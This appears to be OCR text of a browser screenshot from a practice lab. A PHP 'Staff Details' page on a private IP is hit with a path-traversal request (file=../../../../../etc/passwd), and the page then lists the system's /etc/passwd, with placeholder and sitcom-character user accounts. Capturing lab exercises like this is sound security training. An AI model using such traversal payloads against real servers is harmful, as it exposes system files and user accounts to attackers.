 Example.com - Staff Details -
不安全
172.18.1.145/welcome.php?file=../../../../../etc/passwd
x
Gmail YouTube 地图
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash